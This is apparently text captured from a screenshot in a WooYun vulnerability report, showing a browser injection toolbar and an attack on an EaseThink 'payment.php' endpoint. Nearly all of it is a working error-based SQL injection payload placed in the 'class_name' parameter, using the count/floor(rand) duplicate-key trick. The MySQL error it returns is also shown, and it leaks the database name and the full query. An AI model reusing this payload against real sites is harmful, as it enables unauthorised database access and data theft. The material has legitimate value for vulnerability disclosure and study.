 192.168.75.146/ease/payment.php?act=return&class_name=-1'and(select 1 from(select count(*),concat((select concat(database
php
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.75.146/ease/payment.php?act=return&class_name=-1'and(select 1 from(select count(*),concat((select concat(database()) from information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)and'
Enable Post data
Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select * from easethink_payment where
class_name = '-1'and(select 1 from(select count(*),concat((select concat(database()) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'' LIMIT 1 ) [2] => Array ( [error] => Duplicate entry 'ease1' for key 'group_key' ) [3] => Array ( [errno]
=> 1062 ) )
www.wooyun.org